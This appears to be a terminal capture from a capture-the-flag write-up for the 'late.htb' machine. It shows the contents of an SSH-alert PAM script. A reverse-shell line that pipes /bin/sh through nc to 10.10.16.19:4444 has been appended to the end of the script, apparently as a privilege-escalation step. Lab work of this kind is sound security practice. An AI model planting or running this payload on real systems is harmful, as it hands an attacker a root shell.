 svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.19 4444 >/tmp/f
svc_acc@late:~$